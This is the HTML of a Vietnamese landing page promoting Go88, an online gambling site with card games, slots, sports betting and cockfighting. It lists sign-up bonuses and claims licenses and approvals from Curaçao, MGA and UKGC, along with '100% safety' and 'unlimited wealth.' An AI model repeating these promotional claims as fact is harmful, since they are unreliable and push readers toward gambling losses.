  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon button round is-outline is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	 </div> </li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.instagram.com/go88vie/" target="_blank" data-label="Instagram" class="icon button round is-outline instagram tooltip" title="Theo dõi trên Instagram" aria-label="Theo dõi trên Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="https://x.com/go88vie" data-label="X" target="_blank" class="icon button round is-outline x tooltip" title="Theo dõi trên X" aria-label="Theo dõi trên X" rel="noopener nofollow" ><i class="icon-x" ></i></a><a href="/cdn-cgi/l/email-protection#c9babcb9b9a6bbbde7aea6f1f1bfa0ac89aea4a8a0a5e7aaa6a4" data-label="E-mail" target="_blank" class="icon button round is-outline email tooltip" title="Gửi email cho chúng tôi" aria-label="Gửi email cho chúng tôi" rel="nofollow noopener"><i class="icon-envelop" ></i></a><a href="tel:0876655234" data-label="Phone" target="_blank" class="icon button round is-outline phone tooltip" title="Gọi cho chúng tôi" aria-label="Gọi cho chúng tôi" rel="nofollow noopener" ><i class="icon-phone" ></i></a><a href="https://www.youtube.com/@go88vie" data-label="YouTube" target="_blank" class="icon button round is-outline youtube tooltip" title="Theo dõi trên YouTube" aria-label="Theo dõi trên YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a><a href="https://500px.com/p/go88vie?view=photos" data-label="500px" target="_blank" class="icon button round is-outline px500 tooltip" title="Theo dõi trên 500px" aria-label="Theo dõi trên 500px" rel="noopener nofollow" ><i class="icon-500px" ></i></a></div></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html header-button-1">
	<div class="header-button">
		<a href="https://go88vie.com/linkgo88" class="button plain is-link is-xlarge" rel="nofollow"  style="border-radius:10px;">
		<span>ĐĂNG KÝ</span>
	</a>
	</div>
</li>
<li class="header-divider"></li><li class="html header-button-2">
	<div class="header-button">
		<a href="https://go88vie.com/linkgo88" class="button alert is-link is-xlarge" rel="nofollow"  style="border-radius:10px;">
		<span>ĐĂNG NHẬP</span>
	</a>
	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
<div class="duong__dan">
	<div class="container">

			
	</div>
	
</div><div id="content" class="content-area page-wrapper" role="main">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">

				
									
						<div class="slider-wrapper relative" id="slider-1687276140" >
    <div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 6000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": true,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_593068568">
								<div class="img-inner dark" >
			<img fetchpriority="high" decoding="async" width="1250" height="450" src="https://go88vie.com/wp-content/uploads/2025/11/GO88_BANNER_SEO_2.webp" class="attachment-original size-original" alt="GO88 Banner seo 2" srcset="https://go88vie.com/wp-content/uploads/2025/11/GO88_BANNER_SEO_2.webp 1250w, https://go88vie.com/wp-content/uploads/2025/11/GO88_BANNER_SEO_2-300x108.webp 300w, https://go88vie.com/wp-content/uploads/2025/11/GO88_BANNER_SEO_2-1024x369.webp 1024w, https://go88vie.com/wp-content/uploads/2025/11/GO88_BANNER_SEO_2-768x276.webp 768w" sizes="(max-width: 1250px) 100vw, 1250px" />						
					</div>
								
<style>
#image_593068568 {
  width: 100%;
}
</style>
	</div>
	
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1461895584">
								<div class="img-inner dark" >
			<img decoding="async" width="1250" height="450" src="https://go88vie.com/wp-content/uploads/2025/11/GO88_BANNER_SEO_1.webp" class="attachment-original size-original" alt="GO88 Banner seo 1" srcset="https://go88vie.com/wp-content/uploads/2025/11/GO88_BANNER_SEO_1.webp 1250w, https://go88vie.com/wp-content/uploads/2025/11/GO88_BANNER_SEO_1-300x108.webp 300w, https://go88vie.com/wp-content/uploads/2025/11/GO88_BANNER_SEO_1-1024x369.webp 1024w, https://go88vie.com/wp-content/uploads/2025/11/GO88_BANNER_SEO_1-768x276.webp 768w" sizes="(max-width: 1250px) 100vw, 1250px" />						
					</div>
								
<style>
#image_1461895584 {
  width: 100%;
}
</style>
	</div>
	
     </div>

     <div class="loading-spin dark large centered"></div>

	</div>



	<section class="section" id="section_859353486">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			
<div class="row"  id="row-1248999826">

	<div id="col-1417770115" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<div class="row"  id="row-1140326557">

	<div id="col-471396734" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<div class="row"  id="row-94282554">

	<div id="col-408547319" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1115948876">
		<a class="" href="https://go88vie.com/linkgo88" rel="nofollow" >						<div class="img-inner image-zoom image-glow dark" >
			<img decoding="async" width="680" height="164" src="https://go88vie.com/wp-content/uploads/2025/12/btn-dangky-go88.png" class="attachment-original size-original" alt="btn đăng ký go88" srcset="https://go88vie.com/wp-content/uploads/2025/12/btn-dangky-go88.png 680w, https://go88vie.com/wp-content/uploads/2025/12/btn-dangky-go88-300x72.png 300w" sizes="(max-width: 680px) 100vw, 680px" />						
					</div>
						</a>		
<style>
#image_1115948876 {
  width: 100%;
}
@media (min-width:550px) {
  #image_1115948876 {
    width: 50%;
  }
}
</style>
	</div>
	
		</div>
					</div>

	
</div>
<div class="row"  id="row-564023368">

	<div id="col-1368523953" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h1 style="text-align: center;"><b>GO88 – Game Bài Đại Gia Top 1 🏆 Đăng Ký Tải App +88K 📲 🎁</b></h1>
<p><a href="https://go88vie.com/"><b>Go88 </b></a><span style="font-weight: 400;">là cổng game giải trí đa nền tảng dẫn đầu châu Á, được vận hành theo chuẩn quốc tế với hệ thống bảo mật 256-bit, tốc độ xử lý hơn 1,2 triệu phiên giao dịch/ngày và cộng đồng hơn 5.000.000 người chơi. Đây là biểu tượng vàng của sự minh bạch, công bằng và đẳng cấp xuyên biên giới từ 2018 đến nay.</span></p>
<p><span style="font-weight: 400;">Truy cập <strong>Go88</strong> chính hãng ngay tại đường link duy nhất: </span><span style="font-weight: 400;">https://go88vie.com</span><span style="font-weight: 400;">. Đây là địa chỉ phân phối tải app, đăng ký và nạp rút an toàn đã được chứng thực.</span></p>
<p><span style="font-weight: 400;">Đặc biệt, toàn bộ nội dung và chiến lược vận hành tại thị trường Việt Nam đều do CEO Long Berlin biên soạn và giám sát. Anh cam kết mang đến một môi trường cá cược chuyên nghiệp, an toàn tuyệt đối và lợi nhuận cao nhất cho cộng đồng game thủ.</span></p>
<h2 style="text-align: center;"><span style="font-weight: 400;">Link truy cập &amp; Tải Go88 chính thức mới nhất</span></h2>
<p><span style="font-weight: 400;">Trong bối cảnh có hơn 2.000 website giả mạo mỗi tháng, việc nhấp sai đường dẫn có thể khiến người dùng mất toàn bộ dữ liệu, tài sản và lịch sử giao dịch. Chúng tôi cảnh báo mạnh mẽ người chơi chỉ sử dụng duy nhất đường link truy cập và tải app chính thức, được mã hóa bảo mật và kết nối trực tiếp với hệ thống trung tâm.</span></p>
<p><span style="font-weight: 400;">👉 Link chuẩn tải <strong>Go88</strong> mới nhất (11/2025): </span><a href="https://go88vie.com"><span style="font-weight: 400;">https://go88vie.com</span></a></p>
<h2 style="text-align: center;"><span style="font-weight: 400;">Tổng quan Go88 &#8211; Định vị hệ thống giải trí chuẩn quốc tế</span></h2>
<p><span style="font-weight: 400;"><strong>Go88</strong> là thương hiệu game online sở hữu hạ tầng vận hành đa quốc gia, ứng dụng công nghệ chống gian lận bằng AI, tích hợp hơn 500 trò chơi và đạt tốc độ tăng trưởng trung bình 38%/năm. Đây là một trong số ít nền tảng tại châu Á được cấp giấy phép OGL/2024/1562/1139 do Curaçao Gaming Authority phê duyệt.</span></p>
<table style="width: 100%;" border="2" cellspacing="1">
<tbody>
<tr>
<td><span style="font-weight: 400;">🏷️Tên thương mại</span></td>
<td><span style="font-weight: 400;"><strong>Go88</strong> – <strong>Go 88 </strong></span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">📅Năm thành lập</span></td>
<td><span style="font-weight: 400;">2018 </span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">🏛️Pháp nhân sở hữu</span></td>
<td><span style="font-weight: 400;">Data Link Digital B.V – Curaçao</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">💻Đơn vị điều hành khu vực</span></td>
<td><span style="font-weight: 400;">Central Professional Unit Solution – Phnom Penh</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">📍Trụ sở khu vực Việt Nam</span></td>
<td><span style="font-weight: 400;">176 Phan Huy Ích, P12, Gò Vấp, TP.HCM</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">🛡️Giấy phép quốc tế</span></td>
<td><span style="font-weight: 400;">Curaçao OGL/2024/1562/1139 – cấp 23/07/2025</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">📱Nền tảng hỗ trợ</span></td>
<td><span style="font-weight: 400;">iOS, Android, PC, APK</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">👥Tổng thành viên</span></td>
<td><span style="font-weight: 400;">5.000.000+ tài khoản hoạt động</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">⚙️Công nghệ</span></td>
<td><span style="font-weight: 400;">SSL 256-bit, AI chống gian lận, hệ thống CDS Super Load Balancing</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">🎮Sản phẩm</span></td>
<td><span style="font-weight: 400;">Casino live – Game bài – Slot – Bắn cá – Thể thao – Đá gà – Mini game</span></td>
</tr>
</tbody>
</table>
<p><span style="font-weight: 400;">Với mô hình minh bạch, tốc độ xử lý vượt trội và nền tảng công nghệ mang tính chiến lược, <strong>Go88</strong> khẳng định vị thế cổng game dẫn đầu tại Đông Nam Á.</span></p>
<figure id="attachment_91" aria-describedby="caption-attachment-91" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-91" src="https://go88vie.com/wp-content/uploads/2025/12/GO88-1.png" alt="Go88 – Cổng game đại gia, tiềm lực tài chính tỷ đô" width="800" height="450" srcset="https://go88vie.com/wp-content/uploads/2025/12/GO88-1.png 800w, https://go88vie.com/wp-content/uploads/2025/12/GO88-1-300x169.png 300w, https://go88vie.com/wp-content/uploads/2025/12/GO88-1-768x432.png 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-91" class="wp-caption-text">Go88 – Cổng game đại gia, tiềm lực tài chính tỷ đô</figcaption></figure>
<h2 style="text-align: center;"><span style="font-weight: 400;">Hành trình phát triển – Từ tiên phong đến đỉnh cao châu Á</span></h2>
<p><span style="font-weight: 400;">Giải trí trực tuyến là ngành phát triển thần tốc, nhưng hiếm nền tảng nào giữ được đà tăng trưởng bền vững như Go 88. Hành trình này được chia thành 3 giai đoạn rõ rệt:</span></p>
<h3><span style="font-weight: 400;">Giai đoạn khởi nguồn &amp; Định vị (2018 &#8211; 2020)</span></h3>
<p><span style="font-weight: 400;"><em><strong>Go88vie</strong></em> chính thức ra mắt vào năm 2018, trong 24 tháng đầu tiên, <strong>Go88</strong> tập trung vào cấu trúc sản phẩm, hoàn thiện thuật toán random minh bạch và tối ưu trải nghiệm người chơi. Lượng đăng ký mới đạt mốc 1 triệu thành viên, cùng 50 trò chơi cốt lõi tạo nền tảng cho hệ sinh thái sau này.</span></p>
<h3><span style="font-weight: 400;">Giai đoạn mở rộng &amp; Đột phá (2021 &#8211; 2023)</span></h3>
<p><span style="font-weight: 400;"><strong>Go88</strong> mở rộng hợp tác chiến lược với các hãng lớn để nâng cấp trải nghiệm. Đồng thời, triển khai cơ chế xử lý giao dịch 1–3 phút, phát triển ứng dụng di động và bổ sung máy chủ phân tải tại Singapore – Hồng Kông – Philippines. Số người chơi tăng lên 3,8 triệu tài khoản, hệ thống mở rộng lên hơn 300 trò chơi và 7 nhóm sản phẩm lớn.</span></p>
<h3><span style="font-weight: 400;">Giai đoạn đỉnh cao &amp; Hoàn thiện (2024 &#8211; Nay)</span></h3>
<p><span style="font-weight: 400;">Đây là thời kỳ bản lề khi <strong>Go88</strong> được cấp giấy phép quốc tế OGL/2024/1562/1139 và áp dụng trí tuệ nhân tạo vào bảo mật, phân tích, đo kiểm tỉ lệ trả thưởng RTP. Quy mô vận hành đạt mức 5 triệu người chơi và trở thành nền tảng có tốc độ tăng trưởng cao nhất khu vực Đông Nam Á.</span></p>
<figure id="attachment_92" aria-describedby="caption-attachment-92" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-92" src="https://go88vie.com/wp-content/uploads/2025/12/GO88-2.png" alt="2025 là năm đột phá, tăng trưởng mạnh nhất của Go88" width="800" height="450" srcset="https://go88vie.com/wp-content/uploads/2025/12/GO88-2.png 800w, https://go88vie.com/wp-content/uploads/2025/12/GO88-2-300x169.png 300w, https://go88vie.com/wp-content/uploads/2025/12/GO88-2-768x432.png 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-92" class="wp-caption-text">2025 là năm đột phá, tăng trưởng mạnh nhất của Go88</figcaption></figure>
<h2 style="text-align: center;"><span style="font-weight: 400;">Tiềm lực tài chính &amp; Quy mô hoạt động toàn cầu</span></h2>
<p><span style="font-weight: 400;"><strong>Go88</strong> là sản phẩm của tập đoàn giải trí quốc tế, được hậu thuẫn bởi nguồn vốn đầu tư khổng lồ trên 250 triệu USD. Nhờ đó không chỉ đảm bảo khả năng chi trả các Jackpot tiền tỷ mà còn cho phép <strong>Go88</strong> liên tục nâng cấp công nghệ. </span></p>
<p><span style="font-weight: 400;">Hiện tại, cổng game vận hành theo mô hình liên kết quốc tế với các cụm máy chủ tại 8 quốc gia: Curaçao, Singapore, Philippines, Thái Lan, Campuchia, Hong Kong, Malaysia và Việt Nam. Các điểm thể hiện quy mô:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Hơn 700 nhân sự vận hành (kỹ thuật – CSKH – kiểm soát rủi ro – bảo mật).</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Mạng lưới 1.200 đại lý cấp 1 tại Việt Nam và Đông Nam Á.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Hệ thống máy chủ trung tâm đạt hiệu suất 2,3 triệu request/giây.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Công nghệ AI kiểm soát gian lận giám sát 100% phiên chơi theo thời gian thực.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Dòng tiền nạp/rút mỗi tháng ước tính đạt hơn 1.500 tỷ VNĐ.</span></li>
</ul>
<figure id="attachment_93" aria-describedby="caption-attachment-93" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-93" src="https://go88vie.com/wp-content/uploads/2025/12/GO88-3.png" alt="Go88 - Hệ thống triệu đô vận hành xuyên 8 quốc gia" width="800" height="450" srcset="https://go88vie.com/wp-content/uploads/2025/12/GO88-3.png 800w, https://go88vie.com/wp-content/uploads/2025/12/GO88-3-300x169.png 300w, https://go88vie.com/wp-content/uploads/2025/12/GO88-3-768x432.png 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-93" class="wp-caption-text">Go88 &#8211; Hệ thống triệu đô vận hành xuyên 8 quốc gia</figcaption></figure>
<h2 style="text-align: center;"><span style="font-weight: 400;">Chứng nhận hợp pháp – Bảo hiểm niềm tin tuyệt đối</span></h2>
<p><span style="font-weight: 400;">Uy tín của <strong>Go88</strong> được xây dựng trên nền tảng pháp lý vững chắc, được chứng nhận và kiểm định bởi các tổ chức giám sát hàng đầu thế giới. Đây là tấm vé bảo hiểm cao cấp nhất cho mọi quyền lợi của người chơi. Danh mục các giấy phép gồm có:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;"><a href="https://www.gamingcontrolcuracao.org/" rel="nofollow noopener" target="_blank">Curaçao Gaming Authority</a> – Mã OGL/2024/1562/1139, cấp ngày 23/07/2025.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Malta Gaming Authority (MGA) – Kiểm định RTP, RNG &amp; tiêu chuẩn kỹ thuật, xác nhận năm 2024.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">UK Gambling Commission (UKGC) – Thẩm định bảo mật &amp; kiểm soát tài chính, chứng thực hoạt động quý I/2025.</span></li>
</ul>
<p><span style="font-weight: 400;">Việc sở hữu hàng loạt giấy phép này chứng tỏ Go 88 đã vượt qua các bài kiểm tra chất lượng và bảo mật khắt khe nhất. Các chứng nhận này giúp <strong>GO88</strong> trở thành nền tảng hợp pháp, minh bạch và an toàn theo mô hình casino quốc tế.</span></p>
<figure id="attachment_94" aria-describedby="caption-attachment-94" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-94" src="https://go88vie.com/wp-content/uploads/2025/12/GO88-4.png" alt="Go88 – Nền tảng được chứng nhận hợp pháp, an toàn 100%" width="800" height="450" srcset="https://go88vie.com/wp-content/uploads/2025/12/GO88-4.png 800w, https://go88vie.com/wp-content/uploads/2025/12/GO88-4-300x169.png 300w, https://go88vie.com/wp-content/uploads/2025/12/GO88-4-768x432.png 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-94" class="wp-caption-text">Go88 – Nền tảng được chứng nhận hợp pháp, an toàn 100%</figcaption></figure>
<h2 style="text-align: center;"><span style="font-weight: 400;">Danh hiệu &amp; Thành tích – Những cột mốc khẳng định</span></h2>
<p><span style="font-weight: 400;">Với tốc độ tăng trưởng mạnh và hệ thống tiêu chuẩn hóa, <strong>Go88</strong> đã đạt nhiều giải thưởng danh giá trong ngành công nghiệp game trực tuyến. Những cột mốc này là lời khẳng định hùng hồn nhất cho vị thế của cổng game:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Thương hiệu casino trực tuyến tăng trưởng nhanh nhất – Gaming Expo Asia 2023. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Top 1 cổng game được tải nhiều nhất Đông Nam Á 2024. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Giải “Hệ thống bảo mật AI xuất sắc” – Asia eGaming Awards 2025.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Top 3 nền tảng giải trí trực tuyến được yêu thích nhất &#8211; Do cộng đồng thành viên bình chọn. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Giải thưởng cộng đồng 5 triệu người chơi – <strong>GO88</strong> Global Milestone 2025.</span></li>
</ul>
<h2 style="text-align: center;"><span style="font-weight: 400;">Sản phẩm – Siêu vũ trụ trò chơi đa thể loại tại Go88</span></h2>
<p><span style="font-weight: 400;"><em><strong>Go88 vie</strong></em> quy tụ hơn 500 trò chơi, chia thành 7 nhóm sản phẩm lớn với tỷ lệ trả thưởng minh bạch, ổn định và công nghệ hình ảnh – âm thanh tiêu chuẩn quốc tế. Đáp ứng trọn vẹn mọi nhu cầu cá cược của người chơi, từ truyền thống đến hiện đại.</span></p>
<table style="width: 100%;" border="2" cellspacing="1">
<tbody>
<tr>
<td><b>Loại hình</b></td>
<td><b>Tựa game</b></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Casino Live</span></td>
<td><span style="font-weight: 400;">Baccarat, Rồng Hổ, Xóc Đĩa, Roulette, Tài Xỉu trực tiếp với dealer thật</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Game bài đổi thưởng</span></td>
<td><span style="font-weight: 400;">Tiến Lên, Sâm Lốc, Phỏm, Mậu Binh, Ba Cây, Binh Xập Xám</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Slot/Nổ hũ</span></td>
<td><span style="font-weight: 400;">Hơn 200 slot, jackpot khủng, RTP 96–98%</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Bắn cá</span></td>
<td><span style="font-weight: 400;">Bắn cá 3D, săn boss, đấu trường liên server</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Thể thao</span></td>
<td><span style="font-weight: 400;">Cá cược bóng đá, bóng rổ, tennis, eSports, kèo trực tiếp</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Đá gà</span></td>
<td><span style="font-weight: 400;">Đá gà Thomo – Philippines – Campuchia, truyền hình trực tiếp HD</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Mini game</span></td>
<td><span style="font-weight: 400;">Giải trí vui nhộn, nhịp độ nhanh với Mini poker, Bầu cua mini, Trên dưới, Kim cương</span></td>
</tr>
</tbody>
</table>
<p><span style="font-weight: 400;">Hệ sinh thái sản phẩm này chính là lý do khiến <strong>Go88</strong> trở thành điểm hẹn của hàng triệu game thủ mỗi ngày. Đặc biệt, kho game không ngừng được làm mới đảm bảo rằng bạn sẽ luôn tìm thấy sự hứng thú và cơ hội làm giàu không giới hạn.</span></p>
<figure id="attachment_95" aria-describedby="caption-attachment-95" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-95" src="https://go88vie.com/wp-content/uploads/2025/12/GO88-5.png" alt="Hệ sinh thái game Go88 độc quyền, đón đầu xu hướng" width="800" height="450" srcset="https://go88vie.com/wp-content/uploads/2025/12/GO88-5.png 800w, https://go88vie.com/wp-content/uploads/2025/12/GO88-5-300x169.png 300w, https://go88vie.com/wp-content/uploads/2025/12/GO88-5-768x432.png 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-95" class="wp-caption-text">Hệ sinh thái game Go88 độc quyền, đón đầu xu hướng</figcaption></figure>
<h2 style="text-align: center;"><span style="font-weight: 400;">Khuyến mãi – Đặc quyền dành riêng cho hội viên Go88</span></h2>
<p><span style="font-weight: 400;"><strong>Go88</strong> sở hữu hệ thống ưu đãi mạnh tay, hào phóng nhất thị trường với giá trị thưởng lớn và tỷ lệ hoàn trả cao. Đừng bỏ lỡ những chương trình ưu đãi “hiếm có khó tìm” này:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Tặng +88.000 VNĐ cho tân thủ đăng ký mới.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Thưởng lên đến 120% giá trị nạp đầu (tối đa 8.000.000 VNĐ).</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Hoàn cược thua mỗi ngày 1% – trả tự động.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Vòng quay may mắn nhận iPhone – tiền mặt – thẻ cào.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Ưu đãi VIP: quà sinh nhật, tăng hạn mức rút, room riêng.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Khuyến mãi slot – tăng RTP đặc biệt vào cuối tuần.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Sự kiện tháng: đua top – quay số – săn hũ hàng tỷ đồng.</span></li>
</ul>
<p><span style="font-weight: 400;">Và còn cực kỳ nhiều chương trình sự kiện giá trị khác. Nếu bạn không muốn bỏ lỡ những ưu đãi siêu hiếm này, hãy nên đăng ký hội viên ngay hôm nay để nhận trọn đặc quyền từ </span><span style="font-weight: 400;">Go88vie.com</span><span style="font-weight: 400;">.</span></p>
<figure id="attachment_96" aria-describedby="caption-attachment-96" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-96" src="https://go88vie.com/wp-content/uploads/2025/12/GO88-6.png" alt="Go88 - Bến đỗ an toàn và sinh lợi bậc nhất cho bet thủ" width="800" height="450" srcset="https://go88vie.com/wp-content/uploads/2025/12/GO88-6.png 800w, https://go88vie.com/wp-content/uploads/2025/12/GO88-6-300x169.png 300w, https://go88vie.com/wp-content/uploads/2025/12/GO88-6-768x432.png 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-96" class="wp-caption-text">Go88 &#8211; Bến đỗ an toàn và sinh lợi bậc nhất cho bet thủ</figcaption></figure>
<h2 style="text-align: center;"><span style="font-weight: 400;">Lý do 5 triệu người chơi chọn Go88 mỗi ngày</span></h2>
<p><span style="font-weight: 400;">Bước vào hệ sinh thái <strong>Go88</strong>, bạn sẽ hiểu vì sao nền tảng này trở thành lựa chọn số 1 của cộng đồng bet thủ châu Á. Mọi yếu tố đều được thiết kế để mang đến trải nghiệm tối ưu nhất cho người dùng hiện đại.</span></p>
<h3><span style="font-weight: 400;">Giao diện &amp; đồ họa chuẩn quốc tế </span></h3>
<p><span style="font-weight: 400;"><strong>Go88</strong> sử dụng công nghệ đồ họa Hybrid UltraView 4K giúp hình ảnh mịn – sắc – chuyển cảnh 60 FPS ngay cả trên thiết bị tầm trung. Bố cục menu được tối ưu theo hành vi người chơi, giúp giảm 42% thao tác thừa và tăng tốc độ truy cập game lên 1,8 lần. </span></p>
<h3><span style="font-weight: 400;">Tốc độ giao dịch siêu nhanh </span></h3>
<p><span style="font-weight: 400;">Hệ thống CDS Super Load Balancing của <strong>Go88</strong> xử lý hơn 1,2 triệu giao dịch/ngày, đảm bảo nạp/rút chỉ trong 30–90 giây bất kể giờ cao điểm. Dòng tiền vận hành trên 1.500 tỷ/tháng vẫn ổn định, tỷ lệ thành công đạt 99,8%. Nhờ công nghệ mã hóa 256-bit và chuẩn kiểm soát tài chính UKGC, mọi giao dịch đều an toàn tuyệt đối.</span></p>
<figure id="attachment_97" aria-describedby="caption-attachment-97" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-97" src="https://go88vie.com/wp-content/uploads/2025/12/GO88-7.png" alt="Giao diện Go88 sắc sảo, giao dịch tốc độ " width="800" height="450" srcset="https://go88vie.com/wp-content/uploads/2025/12/GO88-7.png 800w, https://go88vie.com/wp-content/uploads/2025/12/GO88-7-300x169.png 300w, https://go88vie.com/wp-content/uploads/2025/12/GO88-7-768x432.png 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-97" class="wp-caption-text">Giao diện Go88 sắc sảo, giao dịch tốc độ</figcaption></figure>
<h3><span style="font-weight: 400;">Bảo mật đa lớp AI – Chống gian lận 100%</span></h3>
<p><span style="font-weight: 400;"><strong>Go88</strong> triển khai AI giám sát real-time giúp phân tích 320 chỉ số gian lận trong mỗi phiên cược. Toàn bộ game đều đạt chuẩn kiểm định RNG/RTP bởi MGA và Curaçao. Nhờ đó, tỷ lệ gian lận bị triệt tiêu hoàn toàn, bảo vệ người chơi với mức an toàn đạt 100%.</span></p>
<h3><span style="font-weight: 400;">Hệ tính năng thông minh – Tăng trải nghiệm</span></h3>
<p><span style="font-weight: 400;">Người chơi tại <strong>Go88</strong> được hỗ trợ bởi nhiều tính năng chuyên sâu: thống kê lịch sử RTP 7 ngày, đề xuất phòng chơi phù hợp vốn, chế độ Turbo Play tăng tốc 40%, và hệ thống Auto Pick giảm lỗi thao tác đến 87%. Tất cả tạo nên môi trường chơi thuận lợi, nhất là với game slot và casino live.</span></p>
<h3><span style="font-weight: 400;">Hỗ trợ &amp; Cộng đồng cực mạnh </span></h3>
<p><span style="font-weight: 400;">Đội ngũ <strong>Go88</strong> gồm hơn 700 nhân sự, trực chiến 24/7 qua Livechat – Telegram – Messenger. Thời gian phản hồi trung bình chỉ 45–60 giây, nhanh hơn gấp 3 lần mặt bằng thị trường. Bên cạnh đó, cộng đồng hàng triệu người chơi cùng hệ thống đại lý 1.200+ giúp <strong>Go88</strong> luôn duy trì không khí sôi động và nguồn thưởng khủng mỗi ngày.</span></p>
<figure id="attachment_98" aria-describedby="caption-attachment-98" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-98" src="https://go88vie.com/wp-content/uploads/2025/12/GO88-8.png" alt="Cộng đồng game thủ Go88 lớn mạnh, hoạt động tích cực" width="800" height="450" srcset="https://go88vie.com/wp-content/uploads/2025/12/GO88-8.png 800w, https://go88vie.com/wp-content/uploads/2025/12/GO88-8-300x169.png 300w, https://go88vie.com/wp-content/uploads/2025/12/GO88-8-768x432.png 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-98" class="wp-caption-text">Cộng đồng game thủ Go88 lớn mạnh, hoạt động tích cực</figcaption></figure>
